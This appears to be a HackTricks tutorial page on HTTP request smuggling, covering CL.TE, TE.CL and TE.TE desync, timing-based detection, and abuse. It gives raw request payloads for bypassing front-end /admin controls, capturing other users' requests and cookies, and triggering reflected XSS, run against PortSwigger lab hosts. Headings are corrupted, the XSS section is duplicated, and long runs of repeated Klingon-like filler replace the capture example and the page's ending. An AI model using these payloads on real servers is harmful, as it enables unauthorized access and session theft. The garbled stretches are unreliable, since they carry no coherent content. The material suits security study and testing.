| .. | ||
| browser-http-request-smuggling.md | ||
| README.md | ||
| request-smuggling-in-http-2-downgrades.md | ||
HTTP Request Smuggling / HTTP Desync Attack
Learn AWS hacking from zero to hero with htARTE (HackTricks AWS Red Team Expert)!
Other ways to support HackTricks:
- If you want to see your company advertised in HackTricks or download HackTricks in PDF Check the SUBSCRIPTION PLANS!
- Get the official PEASS & HackTricks swag
- Discover The PEASS Family, our collection of exclusive NFTs
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @carlospolopm.
- Share your hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.
What is
This vulnerability occurs when a desyncronization between front-end proxies and the back-end server allows an attacker to send an HTTP request that will be interpreted as a single request by the front-end proxies (load balance/reverse-proxy) and as 2 request by the back-end server.
This allows a user to modify the next request that arrives to the back-end server after his.
Theory
If a message is received with both a Transfer-Encoding header field and a Content-Length header field, the latter MUST be ignored.
Content-Length
The Content-Length entity header indicates the size of the entity-body, in bytes, sent to the recipient.
Transfer-Encoding: chunked
The Transfer-Encoding header specifies the form of encoding used to safely transfer the payload body to the user.
Chunked means that large data is sent in a series of chunks
Reality
The Front-End (a load-balance / Reverse Proxy) process the content-length or the transfer-encoding header and the Back-end server process the other one provoking a desyncronization between the 2 systems.
This could be very critical as an attacker will be able to send one request to the reverse proxy that will be interpreted by the back-end server as 2 different requests. The danger of this technique resides in the fact the back-end server will interpret the 2nd request injected as if it came from the next client and the real request of that client will be part of the injected request.
Particularities
Remember that in HTTP a new line character is composed by 2 bytes:
- Content-Length: This header uses a decimal number to indicate the number of bytes of the body of the request. The body is expected to end in the last character, a new line is not needed in the end of the request.
- Transfer-Encoding: This header uses in the body an hexadecimal number to indicate the number of bytes of the next chunk. The chunk must end with a new line but this new line isn't counted by the length indicator. This transfer method must end with a chunk of size 0 followed by 2 new lines:
0 - Connection: Based on my experience it's recommended to use
Connection: keep-aliveon the first request of the request Smuggling.
Basic Examples

HTTP request smuggling attacks are crafted by sending ambiguous requests that exploit discrepancies in how front-end and back-end servers interpret the Content-Length (CL) and Transfer-Encoding (TE) headers. These attacks can manifest in different forms, primarily as CL.TE, TE.CL, and TE.TE. Each type represents a unique combination of how the front-end and back-end servers prioritize these headers. The vulnerabilities arise from the servers processing the same request in different ways, leading to unexpected and potentially malicious outcomes.
Basic Examples of Vulnerability Types
CL.TE Vulnerability (Content-Length used by Front-End, Transfer-Encoding used by Back-End)
- Front-End (CL): Processes the request based on the
Content-Lengthheader. - Back-End (TE): Processes the request based on the
Transfer-Encodingheader. - Attack Scenario:
- The attacker sends a request where the
Content-Lengthheader's value does not match the actual content length. - The front-end server forwards the entire request to the back-end, based on the
Content-Lengthvalue. - The back-end server processes the request as chunked due to the
Transfer-Encoding: chunkedheader, interpreting the remaining data as a separate, subsequent request. - Example:
POST / HTTP/1.1
Host: vulnerable-website.com
Content-Length: 30
Connection: keep-alive
Transfer-Encoding: chunked
0
GET /404 HTTP/1.1
Foo: x
TE.CL Vulnerability (Transfer-Encoding used by Front-End, Content-Length used by Back-End)
- Front-End (TE): Processes the request based on the
Transfer-Encodingheader. - Back-End (CL): Processes the request based on the
Content-Lengthheader. - Attack Scenario:
- The attacker sends a chunked request where the chunk size (
7b) and actual content length (Content-Length: 4) do not align. - The front-end server, honoring
Transfer-Encoding, forwards the entire request to the back-end. - The back-end server, respecting
Content-Length, processes only the initial part of the request (7bbytes), leaving the rest as part of an unintended subsequent request. - Example:
POST / HTTP/1.1
Host: vulnerable-website.com
Content-Length: 4
Connection: keep-alive
Transfer-Encoding: chunked
7b
GET /404 HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
x=
0
TE.TE Vulnerability (Transfer-Encoding used by both, with obfuscation)
- Servers: Both support
Transfer-Encoding, but one can be tricked into ignoring it via obfuscation. - Attack Scenario:
- The attacker sends a request with obfuscated
Transfer-Encodingheaders. - Depending on which server (front-end or back-end) fails to recognize the obfuscation, a CL.TE or TE.CL vulnerability may be exploited.
- The unprocessed part of the request, as seen by one of the servers, becomes part of a subsequent request, leading to smuggling.
- Example:
POST / HTTP/1.1
Host: vulnerable-website.com
Transfer-Encoding: xchunked
Transfer-Encoding : chunked
Transfer-Encoding: chunked
Transfer-Encoding: x
Transfer-Encoding: chunked
Transfer-Encoding: x
Transfer-Encoding:[tab]chunked
[space]Transfer-Encoding: chunked
X: X[\n]Transfer-Encoding: chunked
Transfer-Encoding
: chunked
CL.CL Scenario (Content-Length used by both Front-End and Back-End):
- Both servers process the request based solely on the
Content-Lengthheader. - This scenario typically does not lead to smuggling, as there's alignment in how both servers interpret the request length.
- Example:
POST / HTTP/1.1
Host: vulnerable-website.com
Content-Length: 16
Connection: keep-alive
Normal Request
CL != 0 Scenario:
- Refers to scenarios where the
Content-Lengthheader is present and has a value other than zero, indicating that the request body has content. - It's crucial in understanding and crafting smuggling attacks, as it influences how servers determine the end of a request.
- Example:
POST / HTTP/1.1
Host: vulnerable-website.com
Content-Length: 16
Connection: keep-alive
Non-Empty Body
Forcing via hop-by-hop headers
Abusing hop-by-hop headers you could indicate the proxy to delete the header Content-Length or Transfer-Encoding so a HTTP request smuggling is possible to abuse.
Connection: Content-Length
Hop-by-hop headers visit:
{% content-ref url="../abusing-hop-by-hop-headers.md" %} abusing-hop-by-hop-headers.md {% endcontent-ref %}
Finding HTTP Request Smuggling
Identifying HTTP request smuggling vulnerabilities can often be achieved using timing techniques, which rely on observing how long it takes for the server to respond to manipulated requests. These techniques are particularly useful for detecting CL.TE and TE.CL vulnerabilities. Besides these methods, there are other strategies and tools that can be used to find such vulnerabilities:
Finding CL.TE Vulnerabilities Using Timing Techniques
- Method:
- Send a request that, if the application is vulnerable, will cause the back-end server to wait for additional data.
- Example:
POST / HTTP/1.1
Host: vulnerable-website.com
Transfer-Encoding: chunked
Connection: keep-alive
Content-Length: 4
1
A
0
-
Observation:
-
The front-end server processes the request based on
Content-Lengthand cuts off the message prematurely. -
The back-end server, expecting a chunked message, waits for the next chunk that never arrives, causing a delay.
-
Indicators:
-
Timeouts or long delays in response.
-
Receiving a 400 Bad Request error from the back-end server, sometimes with detailed server information.
Finding TE.CL Vulnerabilities Using Timing Techniques
- Method:
- Send a request that, if the application is vulnerable, will cause the back-end server to wait for additional data.
- Example:
POST / HTTP/1.1
Host: vulnerable-website.com
Transfer-Encoding: chunked
Connection: keep-alive
Content-Length: 6
0
X
- Observation:
- The front-end server processes the request based on
Transfer-Encodingand forwards the entire message. - The back-end server, expecting a message based on
Content-Length, waits for additional data that never arrives, causing a delay.
Other Methods to Find Vulnerabilities
-
Differential Response Analysis:
-
Send slightly varied versions of a request and observe if the server responses differ in an unexpected way, indicating a parsing discrepancy.
-
Using Automated Tools:
-
Tools like Burp Suite's 'HTTP Request Smuggler' extension can automatically test for these vulnerabilities by sending various forms of ambiguous requests and analyzing the responses.
-
Content-Length Variance Tests:
-
Send requests with varying
Content-Lengthvalues that are not aligned with the actual content length and observe how the server handles such mismatches. -
Transfer-Encoding Variance Tests:
-
Send requests with obfuscated or malformed
Transfer-Encodingheaders and monitor how differently the front-end and back-end servers respond to such manipulations.
HTTP Request Smuggling Vulnerability Testing
After confirming the effectiveness of timing techniques, it's crucial to verify if client requests can be manipulated. A straightforward method is to attempt poisoning your requests, for instance, making a request to / yield a 404 response. The CL.TE and TE.CL examples previously discussed in Basic Examples demonstrate how to poison a client's request to elicit a 404 response, despite the client aiming to access a different resource.
Key Considerations
When testing for request smuggling vulnerabilities by interfering with other requests, bear in mind:
- Distinct Network Connections: The "attack" and "normal" requests should be dispatched over separate network connections. Utilizing the same connection for both doesn't validate the vulnerability's presence.
- Consistent URL and Parameters: Aim to use identical URLs and parameter names for both requests. Modern applications often route requests to specific back-end servers based on URL and parameters. Matching these increases the likelihood that both requests are processed by the same server, a prerequisite for a successful attack.
- Timing and Racing Conditions: The "normal" request, meant to detect interference from the "attack" request, competes against other concurrent application requests. Therefore, send the "normal" request immediately following the "attack" request. Busy applications may necessitate multiple trials for conclusive vulnerability confirmation.
- Load Balancing Challenges: Front-end servers acting as load balancers may distribute requests across various back-end systems. If the "attack" and "normal" requests end up on different systems, the attack won't succeed. This load balancing aspect may require several attempts to confirm a vulnerability.
- Unintended User Impact: If your attack inadvertently impacts another user's request (not the "normal" request you sent for detection), this indicates your attack influenced another application user. Continuous testing could disrupt other users, mandating a cautious approach.
Abusing HTTP Request Smuggling
To bypass front-end security controls
Circumventing Front-End Security via HTTP Request Smuggling
Sometimes, front-end proxies enforce security measures, scrutinizing incoming requests. However, these measures can be circumvented by exploiting HTTP Request Smuggling, allowing unauthorized access to restricted endpoints. For instance, accessing /admin might be prohibited externally, with the front-end proxy actively blocking such attempts. Nonetheless, this proxy may neglect to inspect embedded requests within a smuggled HTTP request, leaving a loophole for bypassing these restrictions.
Consider the following examples illustrating how HTTP Request Smuggling can be used to bypass front-end security controls, specifically targeting the /admin path which is typically guarded by the front-end proxy:
CL.TE Example
POST / HTTP/1.1
Host: [redacted].web-security-academy.net
Cookie: session=[redacted]
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 67
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
Host: localhost
Content-Length: 10
x=
TE.CL jatlh
In the CL.TE attack, the Content-Length header is leveraged for the initial request, while the subsequent embedded request utilizes the Transfer-Encoding: chunked header. The front-end proxy processes the initial POST request but fails to inspect the embedded GET /admin request, allowing unauthorized access to the /admin path.
TE.CL jatlh
POST / HTTP/1.1
Host: [redacted].web-security-academy.net
Cookie: session=[redacted]
Content-Type: application/x-www-form-urlencoded
Connection: keep-alive
Content-Length: 4
Transfer-Encoding: chunked
2b
GET /admin HTTP/1.1
Host: localhost
a=x
0
Conversely, in the TE.CL attack, the initial POST request uses Transfer-Encoding: chunked, and the subsequent embedded request is processed based on the Content-Length header. Similar to the CL.TE attack, the front-end proxy overlooks the smuggled GET /admin request, inadvertently granting access to the restricted /admin path.
Revealing front-end request rewriting
Applications often employ a front-end server to modify incoming requests before passing them to the back-end server. A typical modification involves adding headers, such as X-Forwarded-For: <IP of the client>, to relay the client's IP to the back-end. Understanding these modifications can be crucial, as it might reveal ways to bypass protections or uncover concealed information or endpoints.
To investigate how a proxy alters a request, locate a POST parameter that the back-end echoes in the response. Then, craft a request, using this parameter last, similar to the following:
POST / HTTP/1.1
Host: vulnerable-website.com
Content-Length: 130
Connection: keep-alive
Transfer-Encoding: chunked
0
POST /search HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 100
search=
Capturing other users' requests
It's feasible to capture the requests of the next user by appending a specific request as the value of a parameter during a POST operation. Here's how this can be accomplished:
By appending the following request as the value of a parameter, you can store the subsequent client's request:
qawHaq jatlh
vaj qawHaq jatlh vItlhutlhlaHbe'chugh, vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaHbe'chugh vaj qawHaq jatlh vItlhutlhlaHbe'chugh vItlhutlhlaH
POST / HTTP/1.1
Host: ac031feb1eca352f8012bbe900fa00a1.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 319
Connection: keep-alive
Cookie: session=4X6SWQeR8KiOPZPF2Gpca2IKeA1v4KYi
Transfer-Encoding: chunked
0
POST /post/comment HTTP/1.1
Host: ac031feb1eca352f8012bbe900fa00a1.web-security-academy.net
Content-Length: 659
Content-Type: application/x-www-form-urlencoded
Cookie: session=4X6SWQeR8KiOPZPF2Gpca2IKeA1v4KYi
csrf=gpGAVAbj7pKq7VfFh45CAICeFCnancCM&postId=4&name=asdfghjklo&email=email%40email.com&comment=
HTTP request smuggling to exploit reflected XSS
HTTP Request Smuggling can be leveraged to exploit web pages vulnerable to Reflected XSS, offering significant advantages:
- Interaction with the target users is not required.
- Allows the exploitation of XSS in parts of the request that are normally unattainable, like HTTP request headers.
In scenarios where a website is susceptible to Reflected XSS through the User-Agent header, the following payload demonstrates how to exploit this vulnerability:
HTTP request smuggling to exploit reflected XSS
HTTP Request Smuggling can be leveraged to exploit web pages vulnerable to Reflected XSS, offering significant advantages:
- Interaction with the target users is not required.
- Allows the exploitation of XSS in parts of the request that are normally unattainable, like HTTP request headers.
In scenarios where a website is susceptible to Reflected XSS through the User-Agent header, the following payload demonstrates how to exploit this vulnerability:
POST / HTTP/1.1
Host: ac311fa41f0aa1e880b0594d008d009e.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Cookie: session=ac311fa41f0aa1e880b0594d008d009e
Transfer-Encoding: chunked
Connection: keep-alive
Content-Length: 213
Content-Type: application/x-www-form-urlencoded
0
GET /post?postId=2 HTTP/1.1
Host: ac311fa41f0aa1e880b0594d008d009e.web-security-academy.net
User-Agent: "><script>alert(1)</script>
Content-Length: 10
Content-Type: application/x-www-form-urlencoded
A=
vIghro' HIq vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 